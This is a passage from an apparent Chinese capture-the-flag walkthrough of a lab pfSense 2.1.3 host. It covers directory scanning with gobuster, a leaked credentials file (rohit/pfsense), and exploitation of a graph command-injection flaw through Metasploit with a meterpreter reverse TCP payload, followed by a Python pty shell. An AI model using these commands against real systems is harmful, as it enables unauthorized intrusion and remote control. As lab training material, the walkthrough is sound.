1 信息收集



服务器开启80、443端口

80端口



访问 80 跳转到 443 – https://10.129.196.51/ ,该页面是 pfSense 登录界面,默认密码是: admin/pfSense,使用默认账号密码登录失败



目录扫描

./gobuster dir -u https://10.129.196.51/ -w directory-list-2.3-medium.txt -k

扫描结果没有发现可利用的目录文件

继续进行目录扫描,扫描条件添加 txt、conf、php等文件

./gobuster dir -u https://10.129.196.51/ -w directory-list-2.3-medium.txt -k -x txt,php,conf



发现 /changelog.txt 文件:

查看文件内容,内容显示三个漏洞已经修复了两个,还有一个没有修复,那我们可以搜索 pfsense 的相关漏洞,进行测试。



发现 /system-users.txt 文件,文件显示了账号密码: rohit / pfsense



使用 rohit / pfsense 登录,登录后页面显示版本号码:2.1.3

2 pfsense 漏洞测试

登录后的站点,发现 pfsense的版本号为:2.1.3 ,searchsploit 搜索相关版本漏洞,发现存在命令注入漏洞,这个漏洞应该就是 /changelog.txt 文件描述的未修补的漏洞。

search pfsense 2.1.3

use exploit/unix/http/pfsense_graph_injection_exec

set payload php/meterpreter/reverse_tcp

set RHOSTS 10.129.196.51

set LHOST 10.10.14.25

# 默认的USERNAME配置为admin,需要更改为rohit

set USERNAME rohit

run



shell

python -c 'import pty;pty.spawn("/bin/sh")'

)

)

)